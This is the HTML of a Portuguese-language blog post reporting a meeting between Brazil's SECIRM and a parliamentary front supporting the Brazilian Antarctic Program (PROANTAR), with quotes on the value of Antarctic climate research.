<p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfYCVkWy_8t0ADO0OA8apHhfO_pFWt5I7_MXTaetipeCk1vYhDGr_vGcYrn1MRqx7nr7Rktt3klDcFpkrP_NgflIQpgt9wMIyx6xNSMSzoQaOBZCkYyVJC47S0x9taQl7qcDpUxdFkUww/s523/secirm.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="406" data-original-width="523" height="496" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfYCVkWy_8t0ADO0OA8apHhfO_pFWt5I7_MXTaetipeCk1vYhDGr_vGcYrn1MRqx7nr7Rktt3klDcFpkrP_NgflIQpgt9wMIyx6xNSMSzoQaOBZCkYyVJC47S0x9taQl7qcDpUxdFkUww/w640-h496/secirm.JPG" width="640" /></a></div><p><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">A S</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">ecretaria da&nbsp;</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">C</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">omissão Interministerial para os&nbsp;</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">R</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">ecursos do&nbsp;</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">M</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">ar&nbsp;</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">(SECIRM)</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">&nbsp;</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">realizou,&nbsp;</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">ontem&nbsp;</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">(29), encontro com a</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">&nbsp;</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">F</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">rente&nbsp;</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">P</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">arlamentar&nbsp;</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">M</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">ista de apoio ao&nbsp;</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">P</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">rograma&nbsp;</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">A</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">ntártico&nbsp;</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">B</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">rasileiro (PROANTAR),&nbsp;</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">a fim de&nbsp;</span><span style="box-sizing: border-box; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">debater medidas para o fortalecimento do programa.</span></p><div class="rtejustify" style="background-color: white; box-sizing: border-box; color: #222222; font-family: Arial; font-size: 15px; text-align: justify;">&nbsp;</div><div class="rtejustify" style="background-color: white; box-sizing: border-box; color: #222222; font-family: Arial; font-size: 15px; text-align: justify;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: Verdana, sans-serif;"><span style="background: transparent; box-sizing: border-box;"><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">A&nbsp;</span><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">F</span><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">rente&nbsp;</span><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">Parlamentar</span><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">,&nbsp;</span><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">criada em 2007 para garantir apoio às pesquisas realizadas por cientistas brasileiros na Estação Antártica Comandante Ferraz (EACF),</span><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">&nbsp;é presidida,&nbsp;</span><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">atualmente,</span><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">&nbsp;pelo&nbsp;</span><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">D</span><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">eputado José Rocha</span><span style="box-sizing: border-box; color: black;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">.</span></span></span><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">&nbsp;</span><span style="box-sizing: border-box; color: black;"><span style="box-sizing: border-box; font-family: Verdana, sans-serif;"><span style="box-sizing: border-box; font-size: 12pt;"><span lang="pt-BR" style="box-sizing: border-box;" xml:lang="pt-BR">E</span></span></span></span><span style="box-sizing: border-box; color: black;"><span style="box-sizing: border-box; font-family: Verdana, sans-serif;"><span style="box-sizing: border-box; font-size: 12pt;"><span lang="pt-BR" style="box-sizing: border-box;" xml:lang="pt-BR">le</span></span></span></span><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">&nbsp;salientou&nbsp;</span><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">que</span><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">&nbsp;</span><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">a</span><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">&nbsp;contribuição do parlamento brasileiro para o levantamento de recursos financeiros&nbsp;</span><span style="box-sizing: border-box; color: black;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">viabiliza</span></span></span><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">&nbsp;as&nbsp;</span><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">pesquisas e a manutenção da presença brasileira na Antártica.</span></span></span></span></div><div class="rtejustify" style="background-color: white; box-sizing: border-box; color: #222222; font-family: Arial; font-size: 15px; text-align: justify;">&nbsp;</div><div class="rtejustify" style="background-color: white; box-sizing: border-box; color: #222222; font-family: Arial; font-size: 15px; text-align: justify;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">O Secretário da CIRM, Contra-Almirante Antonio Cesar da Rocha Martins, explicou que as pesquisas são um dos compromissos internacionais assumidos pelo Brasil. &#8220;Uma série de informações e dados importantes do Brasil são coletados na Antártica. Entre eles, a questão do clima. As frentes frias que chegam hoje ao continente são originárias da Antártica. Por exemplo, entender a dinâmica de deslocamento dessas frentes frias permite que possamos nos preparar melhor para eventos extremos, planejar semeadura e colheitas, antever desastres ambientais. Além disso, as pesquisas garantem a permanência do Brasil como membro consultivo do Tratado da Antártica, com direito a voz e voto nas decisões sobre o destino do continente gelado&#8221;, destacou o Almirante.</span></span></div><div class="rtejustify" style="background-color: white; box-sizing: border-box; color: #222222; font-family: Arial; text-align: justify;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-family: Verdana, sans-serif; font-size: x-small;">Fonte: Marinha do Brasil</span></span></div></p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://amigosdomartv.blogspot.com/2021/10/secirm-participa-de-encontro-com-frente.html&title=SECIRM participa de encontro com a Frente Parlamentar Mista de Apoio ao Programa Antártico Brasileiro' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://amigosdomartv.blogspot.com/2021/10/secirm-participa-de-encontro-com-frente.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://amigosdomartv.blogspot.com/2021/10/secirm-participa-de-encontro-com-frente.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfYCVkWy_8t0ADO0OA8apHhfO_pFWt5I7_MXTaetipeCk1vYhDGr_vGcYrn1MRqx7nr7Rktt3klDcFpkrP_NgflIQpgt9wMIyx6xNSMSzoQaOBZCkYyVJC47S0x9taQl7qcDpUxdFkUww/w640-h496/secirm.JPG&description=SECIRM participa de encontro com a Frente Parlamentar Mista de Apoio ao Programa Antártico Brasileiro' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://amigosdomartv.blogspot.com/2021/10/secirm-participa-de-encontro-com-frente.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://amigosdomartv.blogspot.com/2021/10/secirm-participa-de-encontro-com-frente.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://amigosdomartv.blogspot.com/2021/10/'></div>
<div class='pagination'>
<div class='newer'><a href='https://amigosdomartv.blogspot.com/search?updated-max=2021-12-22T13:00:00-03:00&amp;max-results=7&amp;reverse-paginate=true'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://amigosdomartv.blogspot.com/search?updated-max=2021-10-01T10:14:00-03:00&amp;max-results=7'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<center style="font-weight: normal;"><img height="310" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_nytkK2-9tcd_NMIa66Uri3z7MG6h3lSRC-ddHIuRFOTEpB2r4KwuePI3yfZSgjMB58DmkITVju2poKpfkUqEas6EzWcbOaLsPtwF2c-2Jfg2wNjJYTk5iXjrV--I3E9ZnVUvB0HYkNOjRLZakCnm=s0-d" width="218" /></center>	

<center style="font-weight: normal;">				<br />	<a href="https://www.facebook.com/amigosdomar.com.br" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5hS0Tkik_5svP9V3dEgkLA4nU8AOKwESH0gt-ktsb7qSxNZTa4TpYPSyuhssQkhpE6Yxt4T23cqMEISGIW0XsTjkcIt_4RZGSiaZ205DJMb7Eb8GHK5KykhCKsDHizsAQ4yvgmDh2a-9C=s0-d" /></a><a href="https://www.facebook.com/amigosdomar.com.br" target="_blank">	<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubVfYASOgD1sKs7fR_82bw48WyMYIuUbaoZRVApCFGtDCvXgKzzDteJ6cYipPKbt5I2Cu_-Y_JFde2TEMsSoxAAGyIKrXelPFgpaSv-3i3mFrm44_-aNhboiKpp1xElQ3dS9RqcTg2MCwm=s0-d" />			</a> <a href="http://br.linkedin.com/pub/n%C3%ADvea-domingues-alves-francisco/3a/5a6/a60" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaVYNCgDm6s-KzwNAJN3mE1f-mONlK02hKlyVO4urezwig-P61bgBiEFBIQ0eyHTkXqmqXSnjZj4XWbXhL3WpgSInqlFZGLusnsFLbJ_cihDu37l90npmpVpmDC-KTtzgTfPh5B3bfg97t=s0-d" /></a> <a class="elementor-icon elementor-social-icon elementor-social-icon-blogger elementor-repeater-item-7d46586" href="http://amigosdomartv.blogspot.com.br/" target="_blank"> <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-xaRMJx3XdmlDNcMfXKmnlT7IOFkiMpMyWR-MGh8A9xOEy9IwBY4gj1TXLlaCLDYay2OZOrZM4Sv7u6SMA_YE2Uc_3FukbeBMxHwZJENq8DMV1ikkjk7jDTvDon00wQSnR_a1KP4AvuBt=s0-d" /> </a>						<a href="http://vimeo.com/amigosdomar" target="_blank"> <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5ZJlCNeCRuHNAM8FHuivG7Uu1IRKIasjsCIFBIeroL6dKJtvfDivnLmUX1AaSY-EVXNUszycJK6FfeD53lkzy7ZTdqx4Vz4rA_572Bqg8JyGUJ_5IgF7xxslCBCMYFbeZuY6CqFeVJkwE=s0-d" /></a><a href="http://instagram.com/amigosdomar" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shzaH8wvdUbR4gX5WgeG1p_5j5FFci8HczqzuHnXrEdiUBOydkvp_C0YGaP-uK7xEIG59-sRdLiQ2VlEk0IfvmjcOrHR3Zw46glNNO4NgWyKu7jQzUbma05BcxjqJUbfvoC-EIKZtW2Bs=s0-d" /></a><a href="https://www.flickr.com/people/185234160@N08/" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uD4PO7YyKxAT2Nev5XFAFOJ1LQBZ5sCicqb0ccsWuOWvuG3vEjGPzf6IfimLPcP7FH5jHv2-RvF2qHRwZLxccLD4iim3KjfMPN_JssSJmFlqnJjQ-T55klgFyhiCEXquhL4ZdhGH9nRyjQ=s0-d" />	</a> <a href="https://api.whatsapp.com/send?phone=5511942304299&amp;text=Ola%20desejo%20receber%20contatos" target="_blank"> <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tN6dzpJzR78yQExAgrzjK9WCs9tFc3LKOJQ5qR2n8mqnZIRntblDlY9kNPjaWKtggYpFjfR7VowYG7V4cbsJB-Pnz9anrpc7Ro-MQogZhy39r8bOczc-TV880x15Ly4eOKop3tDHZ4AIzF=s0-d" /></a><br /><br /><br />	</center>	<center><h2><b>Apoio Cultural</b><br /><div style="font-weight: bold; text-align: -webkit-center;"><br />

<a href="https://www.sppilots.com.br/" style="font-size: 100%; font-weight: normal; text-align: left;"><img alt="" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1xWTCNa7RkbiDgfLXHh-ZrAIhectGc5xCsVsMIrEMZFX2VEQNXNfLeN_JKRJF_tl7kgFjshtPACk1PqrrWdkjgNDjEYZZwy6xougqYuVBN1t2avSYVCZiN4kRHWBKNBE9QhxdT5Q=s0-d" /></a><br/><strong style="font-size: 100%; text-align: left;">Apoio Institucional</strong></div></h2><a data-elementor-open-lightbox="" href="http://www.marinha.mil.br/" style="font-weight: normal;" target="_blank"><img alt="" class="attachment-large size-large" height="123" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBC4nSsSukd8O98pxuehTy1ZoY_6La3SmBmeyBhhxFq5MsaBtYPgO7-wpvZ3GBHfPAcr1-Nvuxj6J1hczS6dRwZUhX77fhkKbwHS6Mx4gxjn7BchJ6u-x14yTSkNwLT66bOO6mbONi9Kuhf-Cm=s0-d" width="188" />								</a><br /><a data-elementor-open-lightbox="" href="http://www.io.usp.br/" target="_blank"><br />							<img alt="" class="attachment-large size-large" height="123" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9B5PemKWZ_JIMAiM47YIPHHD7V1iQv37yhPgN_8Zhe-7Jy8LxQFk24Z3f_oRQnz0LKvy2xIOfo2vcsfhT6lNbmfesvbi5hy4vcd4WfsODYbiLUNO2m-wSObDbLJdreSehScTtub98ooeWzhN-lA=s0-d" width="189" />								</a></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.youtube.com/channel/UCcKS4bBnJZ04ztY8-yBBClg?sub_confirmation=1'>
<img alt='' height='184' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXehFb1XI3zxUAuZLh5TZbih7MJlaLNCpvJR4dzxeZqv_C-TPVe1I36aWRwLT7zmUASHhjP2SlItHX2fv2Ff27gH5uBXAouaU1eSYsC0ALActZE-TAv3gJZa7GE5I07bu6MGprYQb6nys/s346/Red+and+Black+Graphic+Dynamic+Sports+Football+Team+Banner.jpg' width='346'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2025/10/'>outubro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2024/11/'>novembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2024/10/'>outubro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2024/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2024/07/'>julho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2024/06/'>junho</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2024/05/'>maio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2024/03/'>março</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2024/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2024/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2023/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2023/11/'>novembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2023/10/'>outubro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2023/09/'>setembro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2023/07/'>julho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2023/06/'>junho</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2023/05/'>maio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2023/03/'>março</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2023/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2023/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(55)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2022/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2022/11/'>novembro</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2022/10/'>outubro</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2022/09/'>setembro</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2022/07/'>julho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2022/06/'>junho</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2022/05/'>maio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2022/03/'>março</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2022/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2022/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(86)</span>
<ul class='hierarchy'>
